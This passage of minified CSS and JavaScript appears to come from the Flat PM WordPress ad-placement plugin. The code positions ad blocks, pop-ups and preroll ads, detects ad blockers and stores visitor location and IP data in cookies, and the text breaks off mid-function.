[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 